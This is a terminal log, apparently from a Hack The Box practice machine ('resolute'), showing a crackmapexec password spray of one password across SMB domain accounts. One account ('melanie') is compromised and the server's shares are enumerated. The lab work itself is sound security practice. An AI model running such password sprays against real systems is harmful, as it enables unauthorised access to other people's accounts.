 (root💀kali)-[/home/kali/Desktop/HTB/resolute]
# crackmapexec smb 10.129.96.155 -u users.txt -p "Welcome123\!" --shares
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (s
igning:True) (SMBv1:True)
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_INVALID_PARAMETER
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.129.96.155 445 RESOLUTE [+] Enumerated shares
SMB 10.129.96.155 445 RESOLUTE Share Permissions Remark
SMB 10.129.96.155 445 RESOLUTE ----- ----------- ------
SMB 10.129.96.155 445 RESOLUTE ADMIN$ Remote Admin
SMB 10.129.96.155 445 RESOLUTE C$ Default share
SMB 10.129.96.155 445 RESOLUTE IPC$ Remote IPC